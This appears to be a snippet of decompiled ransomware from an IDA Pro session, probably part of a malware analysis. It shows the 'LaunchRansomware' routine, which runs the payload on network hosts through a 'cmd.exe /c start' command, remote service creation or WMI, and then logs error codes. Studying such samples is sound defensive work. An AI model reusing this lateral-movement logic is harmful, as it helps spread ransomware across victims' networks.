 if ( NetworkFlag != 2 )
{
if ( NetworkFlag == 3 )
{
v11 = (WCHAR *)CopyStrings((wchar_t *)L"cmd.exe /c start \"\" %s", *((_QWORD *)&lpFileName_8 + 1));
if ( !v11 )
{
v12 = 8;
LABEL_49:
v13 = (unsigned __int16)v12;
if ( (v12 & 0xFFFF0000) != -2147024896 )
v13 = v12;
switch ( v13 )
{
case 1326:
v14 = L"LOGON_ERROR";
break;
case 5:
v14 = L"ACCESS_DENIED";
break;
case 8:
v14 = L"NOT_ENOUGH_MEMORY";
break;
case 53:
v14 = L"BAD_PATH_OR_OFFLINE";
break;
default:
wsprintfW(v33, L"%0.8X");
v14 = v33;
break;
}
WriteLogFile(3i64, (__int64)L"\t%s... SERVICE error=%u\r\n", a1, v14);
goto LABEL_90;
}
v12 = Ransomware_Service((__int64)&lpFileName_8, v11);
if ( v12 )
goto LABEL_49;
LABEL_91:
WriteLogFile(3i64, (__int64)L"\t%s... OK\r\n", a1);
goto LABEL_92;
}
v15 = Ransomware_WMI((__int64)a1, lpszUserName, *(&lpszUserName + 1), *((const OLECHAR **)&lpFileName_8 + 1));
if ( v15 == -2147217308 )
v15 = Ransomware_WMI((__int64)a1, 0i64, 0i64, *((const OLECHAR **)&lpFileName_8 + 1));
if ( !v15 )
goto LABEL_91;
00006042 LaunchRansomware:108 (140006C42) (Synchronized with IDA View-A, Hex View-1)